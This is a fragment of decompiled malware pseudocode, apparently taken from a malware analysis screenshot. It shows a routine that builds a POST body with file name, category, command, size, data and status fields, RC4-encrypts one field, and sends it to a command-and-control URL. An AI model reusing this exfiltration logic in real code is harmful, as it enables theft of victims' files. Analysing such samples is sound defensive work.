 101 v49 = 8;
102 v113[4] = 0;
103 fdata = (const char *)v104;
104 fsize = v87;
105 fcat = (const char *)rc4_encrypt(a2);
106 _sprintf(
107 (int)v106,
108 (int)"%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s",
109 (const char *)v123,
110 v101,
111 v145, // &fname
112 v88,
113 v136, // &fcat=
114 fcat,
115 v165, // &command=
116 command,
117 v143, // &fsize=
118 fsize,
119 v159, // &fdata=
120 fdata,
121 v164, // &Isping=0
122 v130, // &Status=Online
123 (const char *)v113);
124 send_post_data(g_c2c_url, (int)str_post, (int)g_c2c_path, v89, (const char *)v106);
125 fSize -= v102;
126 v106 = 0;
127 v104 = 0;
128 free(0);
129 free(v106);
130 v48 = v106;